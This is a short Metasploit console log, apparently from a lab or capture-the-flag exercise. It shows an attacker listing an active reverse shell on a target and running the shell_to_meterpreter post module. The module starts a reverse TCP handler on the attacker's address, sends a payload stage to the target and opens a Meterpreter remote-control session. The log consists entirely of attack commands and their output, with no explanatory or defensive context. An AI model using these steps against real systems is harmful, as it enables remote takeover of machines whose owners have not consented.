 msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell sparc/bsd 10.10.15.101:6060 -> 10.10.11.16:49891 (10.10.11.16)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.15.101:4433
[*] Sending stage (24772 bytes) to 10.10.11.16
[*] Meterpreter session 2 opened (10.10.15.101:4433 -> 10.10.11.16:49892) at 2024-05-21 17:48:49 +0200
[*] Post module execution completed